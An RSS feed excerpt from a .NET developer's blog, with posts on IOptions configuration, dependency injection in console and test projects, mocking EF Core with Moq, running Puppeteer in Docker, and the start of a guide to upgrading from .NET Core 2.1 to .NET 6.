&lt;p&gt;Note: If you’re using a .NET version below .NET 6, then this will take place in the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ConfigureServices&lt;/code&gt; method of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Startup.cs&lt;/code&gt; instead.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;        var builder = WebApplication.CreateBuilder(args);

        // Add services to the container.

        builder.Services.AddControllers();
        // Learn more about configuring Swagger/OpenAPI at https://aka.ms/aspnetcore/swashbuckle
        builder.Services.AddEndpointsApiExplorer();
        builder.Services.AddSwaggerGen();

        var app = builder.Build();
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Above is the auto-generated Program.cs contents of your .NET6 Web Api. Before calling &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Build&lt;/code&gt; on the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;builder&lt;/code&gt;, add the following:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;        builder.Services.Configure&amp;lt;ApiSettings&amp;gt;(builder.Configuration.GetSection(&quot;ApiSettings&quot;));
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;This registers our &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ApiSettings&lt;/code&gt; configuration section, associated with the strongly typed class we created earlier, with the .NET Dependency Injection container.&lt;/p&gt;

&lt;h4 id=&quot;step-4-profit&quot;&gt;Step 4: Profit?&lt;/h4&gt;

&lt;p&gt;Now we’ve done all the heavy lifting, we can use the relevant config by injecting it into a controller or service. For demo purposes, let’s inject it into the auto-generated &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;WeatherForecastController&lt;/code&gt;.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;    public WeatherForecastController(ILogger&amp;lt;WeatherForecastController&amp;gt; logger, IOptions&amp;lt;ApiSettings&amp;gt; options)
    {
        _logger = logger;
        _apiSettings = options.Value;
    }
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Put a breakpoint in the constuctor and observe that &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;options&lt;/code&gt; has been populated with the value(s) from our JSON config, thanks to Dependency Injection and the minimal configuration setup we did in the previous step. Just don’t forget to define the config parameters &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;IOptions&amp;lt;T&amp;gt;&lt;/code&gt; instead of just &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;T&lt;/code&gt;, which is a common mistake newcomers will make. Remember that configuration in .NET Core (and nowadays just .NET) is based on &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;IOptions&lt;/code&gt;.&lt;/p&gt;

&lt;h3 id=&quot;hey-what-about-for-non-api-projects&quot;&gt;Hey, what about for non-API projects?&lt;/h3&gt;

&lt;p&gt;You didn’t think we were done, did you? Well, I guess if you just wanted samples for a Web API project you can leave now. But for everyone else - if you read my last post on Dependency Injection, you may remember that what makes adding DI for non-web projects non straightforward is just how much scaffolding happens automatically with the web projects. The same is true for configuration. We can achieve the same results in non-web projects, we just need to do a bit more of the heavy lifting ourselves.&lt;/p&gt;

&lt;h4 id=&quot;step-1-add-packages&quot;&gt;Step 1: Add packages&lt;/h4&gt;

&lt;ol&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Microsoft.Extensions.Configuration&lt;/code&gt;&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Microsoft.Extensions.Configuration.Json&lt;/code&gt;&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Microsoft.Extensions.DependencyInjection&lt;/code&gt;&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Microsoft.Extensions.DependencyInjection.Abstractions&lt;/code&gt;&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Microsoft.Extensions.Options&lt;/code&gt;&lt;/li&gt;
&lt;/ol&gt;

&lt;p&gt;I’ll let you decide what versions to use - but these are the core packages that will get us started.&lt;/p&gt;

&lt;h4 id=&quot;step-2-add-config-file&quot;&gt;Step 2: Add Config file&lt;/h4&gt;

&lt;p&gt;I recommend adding the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;appsetting.json&lt;/code&gt; from our Web API project as a link to our console or test file, just to save having to reconfigure everything. Oh, and you’ll also want to add a reference to whatever project your &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ApiSettings&lt;/code&gt; class is defined in - probably the Web API project, if you’ve just been following this guide.&lt;/p&gt;

&lt;h4 id=&quot;step-3-profit&quot;&gt;Step 3: Profit?&lt;/h4&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;using Microsoft.Extensions.Configuration;
using Microsoft.Extensions.DependencyInjection;
using Microsoft.Extensions.Options;
using SampleNet6Api;

var config = new ConfigurationBuilder()
                 .SetBasePath(Directory.GetCurrentDirectory())
                 .AddJsonFile(&quot;appsettings.json&quot;)
                 .Build();

var services = new ServiceCollection()
   .AddOptions()
   .Configure&amp;lt;ApiSettings&amp;gt;(config.GetSection(&quot;ApiSettings&quot;))
   .BuildServiceProvider();

var apiSettings = services.GetService&amp;lt;IOptions&amp;lt;ApiSettings&amp;gt;&amp;gt;();

Console.WriteLine(apiSettings.Value.ApiName);
Console.ReadLine();
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Above is the contents of my &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Program.cs&lt;/code&gt; in a console project, but it’ll be quite similar for test projects as well.&lt;/p&gt;

&lt;p&gt;First, we create a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ConfigurationBuilder&lt;/code&gt; and populate it with the config from our JSON file. Then, we create a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ServiceCollection&lt;/code&gt; (the .NET DI container), add &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;IOptions&lt;/code&gt; to it and register our &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ApiSettings&lt;/code&gt; class from the config. These two steps (minus the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Configure&lt;/code&gt; bit) happen automatically under the hood with Web projects.&lt;/p&gt;

&lt;p&gt;Lastly, we grab the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;IOptions&amp;lt;ApiSettings&amp;gt;&lt;/code&gt; service from the DI container and write the config value to the console. This is more-or-less that happened in the constructor of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;WeatherForecastController&lt;/code&gt; in our Web API project.&lt;/p&gt;

&lt;p&gt;And that’s about it. Happy coding (or should I say configuring), and catch ya later!&lt;/p&gt;
</description>
        <pubDate>Mon, 08 Aug 2022 21:44:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/dotnet/configuration/2022/08/08/adding-configuration-to-dotnet6-projects.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/dotnet/configuration/2022/08/08/adding-configuration-to-dotnet6-projects.html</guid>
        
        
        <category>dotnet</category>
        
        <category>configuration</category>
        
      </item>
    
      <item>
        <title>Adding Dependency Injection to your .NET Console Apps (and tests)</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;You’ve probably noticed that Dependency Injection (DI) has become the defacto norm these days, and arguably rightfully so, since it (if used properly) leads to a testable, changeable, de-coupled codebase. But perhaps one challenge (at least in the ASP.NET ecosystem) is that because so much of the bootstrapping is taken care of when we create a new ASP.NET project, it can be confusing and unclear as to how to set up DI in your automated tests or other top-level projects that don’t get the out-of-the-box scaffolding that ASP.NET web projects do. There are a few guides on how to do this out there, but here’s a no-fluff minimalistic one.&lt;/p&gt;

&lt;p&gt;Oh, before going any further, I’ll mention that the examples shown here will be using Microsoft’s no-frills DI container that comes out of the box with ASP.NET Core projects. The concepts covered here will be similar for other containers, but the code itself will differ slightly.&lt;/p&gt;

&lt;h3 id=&quot;first-lets-order-some-packages&quot;&gt;First, lets order some packages&lt;/h3&gt;

&lt;p&gt;&lt;img src=&quot;https://jason.sultana.net.au/static/img/amazon-packages.jpeg&quot; width=&quot;400&quot; /&gt;&lt;/p&gt;

&lt;p&gt;When it comes to versioning, chances are you’ve already got these installed in other projects in your solution. So as long as you’re not mixing and matching .NET versions between projects, it makes sense to keep the versions the same. For this reason, I’ll just list the packages you need and let you figure out the appropriate version.&lt;/p&gt;

&lt;ol&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Microsoft.Extensions.Configuration&lt;/code&gt;&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Microsoft.Extensions.Configuration.Json&lt;/code&gt;&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Microsoft.Extensions.DependencyInjection&lt;/code&gt;&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Microsoft.Extensions.DependencyInjection.Abstractions&lt;/code&gt;&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Microsoft.Extensions.Options&lt;/code&gt;&lt;/li&gt;
&lt;/ol&gt;

&lt;h3 id=&quot;add-your-app-settings&quot;&gt;Add your app settings&lt;/h3&gt;

&lt;p&gt;When it comes to configuration, you probably have some custom app settings defined in an &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;appsettings.*.json&lt;/code&gt; file within your existing ASP.NET web project. You’ll need to get this into your new (bare bones) project for the same settings to apply. You have a few options for doing this:&lt;/p&gt;

&lt;p&gt;1) Create a custom settings file for your new project;
2) Copy the existing appsettings.json file from your web project into your new one; or
3) Add a link from the existing appsettings.json file to your new project&lt;/p&gt;

&lt;p&gt;I usually prefer option 3, so any changes you make in the appsetting.json file in your main web project will also take effect in your new project, and you don’t need to maintain two (or more) config files.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;https://jason.sultana.net.au/static/img/vs-add-as-link.png&quot; width=&quot;400&quot; /&gt;&lt;/p&gt;

&lt;p&gt;&lt;em&gt;* The appearance of this may look slightly different in Rider or VS for Mac, but it should still be there.&lt;/em&gt;&lt;/p&gt;

&lt;h3 id=&quot;set-it-all-up&quot;&gt;Set it all up&lt;/h3&gt;

&lt;p&gt;Here, I suggest creating a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;xxxBootstrapper&lt;/code&gt; class to handle the bootstrapping of the DI container and any other setup, where &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;xxx&lt;/code&gt; is a prefix for your project. Eg: If this is a test project, you could call this &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;TestBootstrapper&lt;/code&gt;.&lt;/p&gt;

&lt;p&gt;For example:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;    public static class TestBootstrapper
    {
        public static void Bootstrap(IServiceCollection services)
        {
            // todo: Add any test services
        }
    }
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h3 id=&quot;thats-great-but-how-do-i-actually-create-the-iservicecollection-instance&quot;&gt;That’s great, but how do I actually create the IServiceCollection instance?&lt;/h3&gt;

&lt;p&gt;Ask politely :) Seriously though, just create a new &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ServiceCollection&lt;/code&gt;, which is the concrete implementation of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;IServiceCollection&lt;/code&gt;.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;    public static class ServiceProviderFactory
    {
        public static IServiceProvider CreateServiceProvider()
        {
            var services = new ServiceCollection();

            LibraryBootstrapper.Bootstrap(services);
            TestBootstrapper.Bootstrap(services);

            return services.BuildServiceProvider();
        }
    }
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Since we’ll probably be doing this in every single test and the bootstrapping logic will probably grow as our solution does, I’ve placed this inside a factory for convenience.&lt;/p&gt;

&lt;h3 id=&quot;putting-it-all-together&quot;&gt;Putting it all together&lt;/h3&gt;

&lt;p&gt;Here it is :) Do note that &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Setup&lt;/code&gt; and &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Test&lt;/code&gt; are NUnit-specific attributes, which may differ from what you’ll need to use depending on the testing framework you’re using - although you ought to use NUnit because all the others are stupid.&lt;/p&gt;

&lt;p&gt;&lt;em&gt;*** The above statement is a joke. Use whichever testing framework you like.&lt;/em&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;using ConsoleDependencyInjection.Library;
using Microsoft.Extensions.DependencyInjection;

namespace ConsoleDependencyInjection.Tests;

public class MyServiceTests
{
    private IMyService _sut;

    [SetUp]
    public void Setup()
    {
        _sut = ServiceProviderFactory
            .CreateServiceProvider()
            .GetService&amp;lt;IMyService&amp;gt;();
    }

    [Test]
    public void Test1()
    {
        Assert.DoesNotThrow(() =&amp;gt;
        {
            _sut.DoTheThing();
        });
    }
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;In the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Setup&lt;/code&gt; method (which runs before each test), we create an instance of the service provider from the factory we created earlier, and using a Service Locator approach to DI, ask the provider for the service we want to test. To see the whole thing in action, you can check out the repo on &lt;a href=&quot;https://github.com/jasonsultana/ConsoleDependencyInjection&quot; target=&quot;_blank&quot;&gt;Github&lt;/a&gt;.&lt;/p&gt;

&lt;p&gt;Thanks for reading! Catch ya!&lt;/p&gt;
</description>
        <pubDate>Sat, 06 Aug 2022 20:04:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/dotnet/testing/2022/08/06/dependency-injection-in-console-app.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/dotnet/testing/2022/08/06/dependency-injection-in-console-app.html</guid>
        
        
        <category>dotnet</category>
        
        <category>testing</category>
        
      </item>
    
      <item>
        <title>Writing unit tests for EF Core</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;It’s been a while since I’ve had a good look at Entity Framework, since for the last couple of years I’ve been professionally living in mostly NoSQL-land. Earlier today though, I thought I’d crack open an old hobby project and add some unit tests for it. That’s easier said than done though unless you know what you’re doing, since &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;DbContext&lt;/code&gt; by default is not easily unit testable.&lt;/p&gt;

&lt;h3 id=&quot;bro-do-you-even-moq&quot;&gt;Bro, do you even Moq?&lt;/h3&gt;

&lt;p&gt;&lt;img src=&quot;https://jason.sultana.net.au/static/img/bro-do-you-even-mock.jpeg&quot; width=&quot;400&quot; /&gt;&lt;/p&gt;

&lt;p&gt;I hear ya! It should be as simple as extracting an interface out of your context, mocking it with Moq and you’re done! The problem essentially is the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;DbSet&amp;lt;T&amp;gt;&lt;/code&gt; that you use to define your tables. Firstly, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;DbSet&amp;lt;T&amp;gt;&lt;/code&gt; is abstract, so it can’t be newed. On top of that, there are a whole plethora of methods on it that are a pain to mock - &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ToListAsync()&lt;/code&gt;, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Where()&lt;/code&gt; chaining, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;IQueryable&amp;lt;T&amp;gt;&lt;/code&gt; logic, unions and other set operations and more. If I remember correctly, there was a &lt;a href=&quot;https://docs.microsoft.com/en-us/ef/ef6/fundamentals/testing/mocking#testing-with-async-queries&quot; target=&quot;_blank&quot;&gt;Microsoft article&lt;/a&gt; published years ago which gave you an implementation for what was essentially a mockable &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;DbSet&amp;lt;T&amp;gt;&lt;/code&gt;, but I’ve found a better solution: &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Moq.EntityFrameworkCore&lt;/code&gt;.&lt;/p&gt;

&lt;p&gt;You can have a look at the official howto on &lt;a href=&quot;https://github.com/MichalJankowskii/Moq.EntityFrameworkCore&quot; target=&quot;_blank&quot;&gt;Github&lt;/a&gt;, but the gist of it is:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;        var mock = new Mock&amp;lt;IYourDbContext&amp;gt;();
        mock.Setup(m =&amp;gt; m.Customers)
            .ReturnsDbSet(_customers); // This magic comes from Moq.EntityFrameworkCore
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;And that’s it! Admittedly I haven’t tested it thoroughly, but for the simple-ish test cases that I have, it works like a dream. Looking at the &lt;a href=&quot;https://github.com/MichalJankowskii/Moq.EntityFrameworkCore/tree/master/src/Moq.EntityFrameworkCore/DbAsyncQueryProvider&quot; target=&quot;_blank&quot;&gt;source code&lt;/a&gt; interestingly looks quite similar to the Microsoft article, but even if it is just taking what Microsoft gave us and packaging it into a nice, easily-consumable chunk of nuget (I’m dreaming of Tim Tams), it’s much appreciated.&lt;/p&gt;

&lt;p&gt;Anyway, that’s all from me - this might be my shortest post yet. Happy mocking!&lt;/p&gt;

&lt;p&gt;Catch ya!&lt;/p&gt;
</description>
        <pubDate>Sun, 16 Jan 2022 19:21:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/dotnet/testing/2022/01/16/writing-unit-tests-for-ef-core.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/dotnet/testing/2022/01/16/writing-unit-tests-for-ef-core.html</guid>
        
        
        <category>dotnet</category>
        
        <category>testing</category>
        
      </item>
    
      <item>
        <title>Running Puppeteer under Docker</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;I recently tried to dockerise an old hobby project and unsurprisingly, a couple of things broke. Some of these were fairly simple fixes so I won’t go into their details - but I will go into a fairly obscure one, which was caused by puppeteer. Regarding the application itself, it does a few things, but for the purposes of this article, let’s just say that it renders some reports using Puppeteer and NodeJS (while running as a .NET app).&lt;/p&gt;

&lt;h3 id=&quot;dance-monkey-dance-monkey-dancewait-what&quot;&gt;Dance monkey, dance monkey, dance…wait, what?&lt;/h3&gt;

&lt;p&gt;&lt;img src=&quot;https://jason.sultana.net.au/static/img/dance-puppet.jpeg&quot; width=&quot;400&quot; /&gt;&lt;/p&gt;

&lt;p&gt;If you haven’t heard of &lt;a href=&quot;https://github.com/puppeteer/puppeteer&quot; target=&quot;_blank&quot;&gt;Puppeteer&lt;/a&gt;, it’s basically a NodeJS library that allows you to run (and control) an instance of headless chrome. i.e - an instance of Google chrome without a UI. In this project, I was using it to render PDF exports of reports. Running natively, it worked like a charm. But under docker, well…I’m writing this article after all, aren’t I?&lt;/p&gt;

&lt;h3 id=&quot;hold-up-lets-see-your-docker-setup-first&quot;&gt;Hold up, let’s see your docker setup first.&lt;/h3&gt;

&lt;p&gt;I thought you might say that! Well, first here’s the dockerfile.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;FROM mcr.microsoft.com/dotnet/aspnet:6.0 AS base
WORKDIR /app
EXPOSE 80

FROM mcr.microsoft.com/dotnet/sdk:6.0 AS build
WORKDIR /src
COPY [&quot;MyApplication.API/MyApplication.API.csproj&quot;, &quot;MyApplication.API/&quot;]
COPY [&quot;MyApplication.Common/MyApplication.Common.csproj&quot;, &quot;MyApplication.Common/&quot;]
COPY [&quot;MyApplication.Data/MyApplication.Data.csproj&quot;, &quot;MyApplication.Data/&quot;]
COPY [&quot;MyApplication.Logic/MyApplication.Logic.csproj&quot;, &quot;MyApplication.Logic/&quot;]
RUN dotnet restore &quot;MyApplication.API/MyApplication.API.csproj&quot;
COPY . .
WORKDIR &quot;/src/MyApplication.API&quot;
RUN dotnet build &quot;MyApplication.API.csproj&quot; -c Release -o /app/build

FROM build AS publish
RUN dotnet publish &quot;MyApplication.API.csproj&quot; -c Release -o /app/publish

FROM base AS final
WORKDIR /app
COPY --from=publish /app/publish .
ENTRYPOINT [&quot;dotnet&quot;, &quot;MyApplication.API.dll&quot;, &quot;--environment&quot;, &quot;Docker&quot;]

# Install node and npm
RUN apt-get update
RUN apt-get install nodejs=12.22.5~dfsg-2~11u1 -y
RUN apt-get install npm=7.5.2+ds-2 -y
ENV NODE_ENV=production

# Install node modules for reports
WORKDIR &quot;/app/Reports/jsreport&quot;
RUN npm install

# Set the directory back so dotnet is able to run the application
WORKDIR &quot;/app&quot;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Basically I load the ASP.NET 6 base image, build the solution, publish it, install require node modules and set the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;dotnet&lt;/code&gt; program as the entry point of the container.&lt;/p&gt;

&lt;p&gt;Then I build an image using &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;docker build -t myimage -f ./MyApplication.API/Dockerfile .&lt;/code&gt;&lt;/p&gt;

&lt;p&gt;Note that in order for the build step in the docker file to work, the image has to be created at the solution level and not the project level - since all of the projects need to be built. Hence why I’m using the solution directory when we build the image.&lt;/p&gt;

&lt;p&gt;Then I run a container using &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;docker run -p 127.0.0.1:80:80/tcp myimage&lt;/code&gt;.&lt;/p&gt;

&lt;p&gt;So far so good! But after invoking one of the reports yields an internal server error.&lt;/p&gt;

&lt;h3 id=&quot;show-me-the-errors&quot;&gt;Show me the errors!&lt;/h3&gt;

&lt;p&gt;&lt;img src=&quot;https://jason.sultana.net.au/static/img/show-me-the-money.jpeg&quot; width=&quot;400&quot; /&gt;&lt;/p&gt;

&lt;p&gt;Well, since this is running under docker (and this is just a hobby app, so I’m using old-school rolling file logs), I actually need to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;sh&lt;/code&gt; into the container first to see the logs. So first to get the id of the container: &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;docker ps&lt;/code&gt;, and once we have the id of the container: &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;docker exec -it CONTAINER_ID /bin/bash&lt;/code&gt;. Opening the error log reveals:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;  Jering.Javascript.NodeJS.InvocationException: Failed to launch chrome!
/app/Reports/jsreport/node_modules/puppeteer/.local-chromium/linux-609904/chrome-linux/chrome: error while loading shared libraries: libnss3.so: cannot open shared object file: No such file or directory


TROUBLESHOOTING: https://github.com/GoogleChrome/puppeteer/blob/master/docs/troubleshooting.md

Error: Failed to launch chrome!
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Interesting! Following the link provided and scrolling down to &lt;em&gt;Running Puppeteer under Docker&lt;/em&gt; tells you that we basically need to add a step in our dockerfile to install the necessary libraries (particularly &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;libnss3.so&lt;/code&gt;) in order for headless chrome to run. The dockerfile in their example is a bit verbose with some unnecessary steps, but the real magic is basically just:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;# Install latest chrome dev package and fonts to support major charsets (Chinese, Japanese, Arabic, Hebrew, Thai and a few others)
# Note: this installs the necessary libs to make the bundled version of Chromium that Puppeteer
# installs, work.
RUN apt-get update \
    &amp;amp;&amp;amp; apt-get install -y wget gnupg \
    &amp;amp;&amp;amp; wget -q -O - https://dl-ssl.google.com/linux/linux_signing_key.pub | apt-key add - \
    &amp;amp;&amp;amp; sh -c 'echo &quot;deb [arch=amd64] http://dl.google.com/linux/chrome/deb/ stable main&quot; &amp;gt;&amp;gt; /etc/apt/sources.list.d/google.list' \
    &amp;amp;&amp;amp; apt-get update \
    &amp;amp;&amp;amp; apt-get install -y google-chrome-stable fonts-ipafont-gothic fonts-wqy-zenhei fonts-thai-tlwg fonts-kacst fonts-freefont-ttf libxss1 \
      --no-install-recommends \
    &amp;amp;&amp;amp; rm -rf /var/lib/apt/lists/*
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;And voila! Puppeteer is now working under Docker. Hope this helped someone out, or was at least an interesting read :)&lt;/p&gt;

&lt;p&gt;Catch ya!&lt;/p&gt;
</description>
        <pubDate>Sat, 15 Jan 2022 10:54:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/docker/2022/01/15/running-puppeteer-under-docker.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/docker/2022/01/15/running-puppeteer-under-docker.html</guid>
        
        
        <category>docker</category>
        
      </item>
    
      <item>
        <title>Upgrading from .NET Core 2.1 to .NET 6.0</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Hope you all had a Merry Christmas! Today, since I’m in that strange limbo place between Christmas and New Years, I decided to migrate one of my old hobby projects from .NET 2.1 to .NET 6, and document the experience here. If any of you are perhaps planning on performing a similar upgrade yourself, you might find this a useful read before getting started.&lt;/p&gt;

&lt;h3 id=&quot;if-it-aint-broke-dont-fix-it&quot;&gt;If it ain’t broke, don’t fix it?&lt;/h3&gt;

&lt;p&gt;I guess the first question that must be asked is, so long as the application is working, why bother doing an upgrade at all? It’s a good question, and there are a few reasons for this:&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;Any new code samples or packages that get released from now will likely target the newer .NET version, so we’ll probably have an easier time integrating them if we’re using an up-to-date .NET version, too.&lt;/li&gt;
  &lt;li&gt;&lt;a href=&quot;https://devblogs.microsoft.com/dotnet/net-core-2-1-will-reach-end-of-support-on-august-21-2021/&quot; target=&quot;_blank&quot;&gt;.NET 2.1 reached End-of-support back in August, 2021&lt;/a&gt;. This means that any improvements that get added to newer .NET versions won’t be backported to 2.1. FOMO much?&lt;/li&gt;
  &lt;li&gt;If you’re running .NET apps in the cloud (eg: AWS Lambda), your cloud provider may force you to upgrade.&lt;/li&gt;
  &lt;li&gt;&lt;a href=&quot;https://devblogs.microsoft.com/dotnet/performance-improvements-in-net-6/&quot; target=&quot;_blank&quot;&gt;.NET 6 is reported to be significantly faster than previous versions.&lt;/a&gt;&lt;/li&gt;
&lt;/ul&gt;

&lt;h3 id=&quot;which-version-should-i-upgrade-to&quot;&gt;Which version should I upgrade to?&lt;/h3&gt;

&lt;p&gt;I think this is a very good question, since there are usually at least 2-3 reasonable choices at any given time. I’d probably recommend looking at the &lt;a href=&quot;https://dotnet.microsoft.com/en-us/platform/support/policy/dotnet-core&quot; target=&quot;_blank&quot;&gt;currently supported .NET versions&lt;/a&gt;, take note of when each of them will reach End of Support, and then decide accordingly. I usually opt to choose an LTS (Long-Term-Support) option where possible, so I don’t have to worry about another upgrade for a couple of years, hopefully. Currently, the latest LTS version is .NET 6, which will be supported until November 2024.&lt;/p&gt;

&lt;h3 id=&quot;installing-net-6&quot;&gt;Installing .NET 6&lt;/h3&gt;

&lt;p&gt;First, let’s find out if you currently have the .NET 6 SDK installed on your machine. An easy way to do this is to run the following in your favourite terminal:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;dotnet --list-sdks
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;If you don’t see an entry for .NET 6, you’ll need to install it. You could do this using Visual Studio, but just in case you happen to be using a different code editor or IDE (vim perhaps?), here’s a &lt;a href=&quot;https://dotnet.microsoft.com/en-us/download/dotnet/6.0&quot; target=&quot;_blank&quot;&gt;link&lt;/a&gt; where you can download an installer from directly.&lt;/p&gt;

&lt;p&gt;After installing the new SDK, the previous command should now include &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;6.0.101&lt;/code&gt; (or whichever version you just installed).&lt;/p&gt;

&lt;h3 id=&quot;upgrading-projects&quot;&gt;Upgrading projects&lt;/h3&gt;

